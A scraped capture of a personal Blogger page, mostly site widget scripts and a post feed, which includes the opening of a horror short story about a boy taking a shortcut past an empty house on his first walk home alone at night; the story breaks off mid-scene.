_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2514594880563855516', 'title': 'Shahid\x27s Corner', 'url': 'https://www.shahidscorner.com/2017/09/coming-home-now.html', 'canonicalUrl': 'https://www.shahidscorner.com/2017/09/coming-home-now.html', 'homepageUrl': 'https://www.shahidscorner.com/', 'searchUrl': 'https://www.shahidscorner.com/search', 'canonicalHomepageUrl': 'https://www.shahidscorner.com/', 'blogspotFaviconUrl': 'https://www.shahidscorner.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-108097750-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.shahidscorner.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - RSS\x22 href\x3d\x22https://www.shahidscorner.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2514594880563855516/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Shahid\x26#39;s Corner - Atom\x22 href\x3d\x22https://www.shahidscorner.com/feeds/6481197748722142806/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4484222620762481', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/f9a985b7a2d28680', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6481197748722142806', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s72-c/FB_IMG_1508211883184.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg', 'pageName': 'Coming Home Now... (Short Story)', 'pageTitle': 'Shahid\x27s Corner: Coming Home Now... (Short Story)', 'metaDescription': 'Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Coming Home Now... (Short Story)', 'description': 'Riding back home had never been so different #Short Story, #Drama, #Fiction #shahidscorner', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjegrsVz4_5suWiVZ48rwEMTiup0s59nNRJ5vCIg0ug9pqrKWfKv4pKsmCMkIuzIryNN2NNv4MzHR4zDvAiHO05HpPReok9BcSzsdgbXRNLpUPnzD4A-i7AIuclIV2IhbiPsjyjRMBIsp1t/s1600/FB_IMG_1508211883184.jpg', 'url': 'https://www.shahidscorner.com/2017/09/coming-home-now.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6481197748722142806}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList47', 'social-top', document.getElementById('LinkList47'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'menu', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'slider-sec', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar2', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.shahidscorner.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAuWjaOhMtnl_XC1vSUD4uao1j5ssfghiGiqkK3nwudVq72z3T4cQdX5sZBmRLsimckdMR5HAW9bhEW2ink1XIA0k_T-g'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar2', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar2', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense5', 'sidebar2', document.getElementById('AdSense5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar2', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'footer-sec1', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'footer-sec2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.shahidscorner.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAuWjaOhMtnl_XC1vSUD4uao1j5ssfghiGiqkK3nwudVq72z3T4cQdX5sZBmRLsimckdMR5HAW9bhEW2ink1XIA0k_T-g
body_size: 33
content:
{"total":405131,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,16],[1,13],[2,13],[3,18],[4,21],[5,30],[6,30],[7,20],[8,18],[9,23],[10,18],[11,23],[12,20],[13,99],[14,18],[15,13],[16,35],[17,12],[18,14],[19,18],[20,19],[21,21],[22,14],[23,16],[24,19],[25,13],[26,11],[27,14],[28,20],[29,4]],"nextTickMs":720000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Zwak6yS765r2jvhMf93p7g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768835484365');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.shahidscorner.com/feeds/posts/default/-/Short%20Story?alt=json-in-script&max-results=3&callback=jQuery112404548603949880319_1768835479335&_=1768835479336
body_size: 13710
content:
// API callback
jQuery112404548603949880319_1768835479335({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516"},"updated":{"$t":"2026-01-19T03:39:08.089-08:00"},"category":[{"term":"Art"},{"term":"Drawings"},{"term":"Inktober"},{"term":"Pen Drawings"},{"term":"Sketches"},{"term":"Life"},{"term":"Pen Drawing"},{"term":"Love"},{"term":"Poetry"},{"term":"Poem"},{"term":"Humor"},{"term":"Wonder"},{"term":"Short Story"},{"term":"Non-Fiction"},{"term":"Happiness"},{"term":"Fiction"},{"term":"Tattoo"},{"term":"Drama"},{"term":"Romance"},{"term":"Authors Note"},{"term":"Technology"},{"term":"Nature"},{"term":"Positivity"},{"term":"Dreams"},{"term":"Fantasy"},{"term":"India Problems"},{"term":"Landscapes"},{"term":"Miscellaneous"},{"term":"Movies"},{"term":"Superhero"},{"term":"Cartoon"},{"term":"Social Issues"},{"term":"Wildlife"},{"term":"Horror"},{"term":"Self Help"},{"term":"Story"},{"term":"Heartbreak"},{"term":"Humans"},{"term":"Photography"},{"term":"Travel"},{"term":"Color"},{"term":"Dance"},{"term":"Education"},{"term":"Flowers"},{"term":"Friendship"},{"term":"India"},{"term":"Mandala"},{"term":"Thriller"},{"term":"Windows 10 Mobile"},{"term":"Windows Phone"},{"term":"Adoption"},{"term":"Animals"},{"term":"Butterfly"},{"term":"Android"},{"term":"Anime"},{"term":"Apple"},{"term":"Ar"},{"term":"Autonomous Database"},{"term":"Bitcoin"},{"term":"DIY"},{"term":"Data Security"},{"term":"DevOps"},{"term":"Diwali"},{"term":"ECommerce"},{"term":"Emotion"},{"term":"FaceID"},{"term":"Facial Recognition"},{"term":"IPhone X"},{"term":"LGBT"},{"term":"Landscscapes"},{"term":"Lumia"},{"term":"Lumia 1320"},{"term":"Mononoke"},{"term":"Mother"},{"term":"New Year"},{"term":"Night"},{"term":"Noise Pollution"},{"term":"Oracle 18c"},{"term":"Painting"},{"term":"Pollution"},{"term":"Privacy"},{"term":"Robots"},{"term":"Segwit2x"},{"term":"Sex"},{"term":"Sony Vaio"},{"term":"Twitterature"},{"term":"Vision"},{"term":"Windows Phone is Dead"},{"term":"ZenTangle"}],"title":{"type":"text","$t":"Shahid's Corner"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.shahidscorner.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/-\/Short+Story?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.shahidscorner.com\/search\/label\/Short%20Story"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2514594880563855516\/posts\/default\/-\/Short+Story\/-\/Short+Story?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Shahid Kazi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09509965926824348786"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2514594880563855516.post-6370074705406561256"},"published":{"$t":"2020-04-05T05:07:00.000-07:00"},"updated":{"$t":"2020-04-05T06:00:41.453-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Fiction"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Horror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Short Story"}],"title":{"type":"text","$t":"House at the End of the Street (Short Story)"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdKvat9E-tAhyRQAMhRx_wAjWi2iRNjwIK-tw_uq2TODZl6Ugm-NvDkLrseaGv0Z-7YAH93fRtBUHfNrx52pDh0EfnNydhSFgKzJc-i1gNmnTvv-EbdMHPpHOLJul063L7OQTkkZs7H7c\/s1600\/House+at+the+End+of+the+Street....png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"315\" data-original-width=\"560\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLdKvat9E-tAhyRQAMhRx_wAjWi2iRNjwIK-tw_uq2TODZl6Ugm-NvDkLrseaGv0Z-7YAH93fRtBUHfNrx52pDh0EfnNydhSFgKzJc-i1gNmnTvv-EbdMHPpHOLJul063L7OQTkkZs7H7c\/s1600\/House+at+the+End+of+the+Street....png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E'I can come alone now mama! I am not a kid anymore!'... He was clearly not happy about having a parent pick him up from the party. Pre-teen hormones were raging and he wouldn't want to be seen being picked up with all his friends present. It was simply not cool enough. And she was gonna be there too... What would she think? Any little chances he had of getting along with her would die with that pickup.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E'How can I let you come alone in the dark?', his mom had always been overprotective of him. While he loved all the attention as a toddler, he was now growing up faster than his age.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I am old enough now... None of my friend's parents are coming in... and its practically a 20 min walk away from here... I can do it!\"... he squealed back.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Are you sure? It's going to be dark when you come back!\"... his mom still trying to convince him.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I'm not scared of the dark anymore... I'm not 5 mom! I can come back on my own... Plus I have my phone, I can always call you if I need you!\"... he was fighting back hard.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"I think it's time to let the young man do it on his own....\".. his father coming to the rescue.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Are you sure?\", his mom still unsure... the concern clearly showing on her face.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Yes!\" both father and son said together... the father with a smile (thinking how protective his wife was acting) and his son with the look (you gotta start trusting me now).\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EShe let out a breath of air... and with 10 very specific instructions let him leave for the party.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"He will be ok! He has to start someday...\", her husband as he wrapped his hands around her while she was busy watching him walk away from the turn with his usual bunch of friends...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9.30 PM: Mom: Hey. Have you left? Are you doing ok?\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E9.40 PM: Me: M ok mom! eatin up... be home soon :)\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Gotta leave guys! I'm going home alone today!\"... he said with pride, with a side-eyed look at her...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EShe looked impressed as the guys called him out to be cool... walking home alone already... None of their parents had allowed them at this hour and he knew that very well. He had to leave before they started coming in... Wouldn't want to waste the perfect opportunity to impress the girl he had a huge crush on...\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAs he bid his goodbyes and started walking down the empty dim-lit street, his heart was pounding... Having had his ego massaged and the complete charade, he was now on his own and had never done this before.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EThe small heart in his chest was pounding heavily, eyes searching for anything that looked like danger and ears open for any kind of sounds... He did not like to say it, but he was scared and was about to have the longest 20-minute walk of his life.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EPast the grocery store, along with the small houses and around that empty creepy house at the end of the street... His mind mapping out the route, ensuring he remembered the fastest way home.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe stopped at the crossroad to catch his breath, get his orientation right... the final patch... he had to go straight and around the creepy house at the end of the street to his left, another 10 minutes to go... \"Stupid house\", he whispered... If it hadn't been there with its fences, he could have gone straight through and made it home in under 2 minutes. He could even see the lights of his apartment complex behind the backyard wall.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Well, if I were to climb that wall, I can actually save 5 minutes and the scary walk all around the house... It's empty, I don't think anyone would really mind\"... his teenage mind buzzing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe looked up straight at the empty road, looked left... 2 houses, bright yellow one and the creepy home at the end of that lane... straight... over the wall... straight... over the wall... his mind was buzzing.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\"Heck! I don't want to walk for 10 minutes... I'll take the short cut\"... turning left he headed straight for that house... \"I need to be quiet and quick... like a ninja... hey I can be a ninja... I can tell everyone tomorrow... they are gonna totally freak out!\"... almost like sparks flying through his head.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EHe walked slowly past the yellow house, to not alert anyone, his eyes looking at that empty house... trying to make sense of the house in the dark... he had seen it a hundred times in the daylight, but never really up close in the dark. He started tip-toeing slowly into the dark alley.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;helvetica neue\u0026quot; , 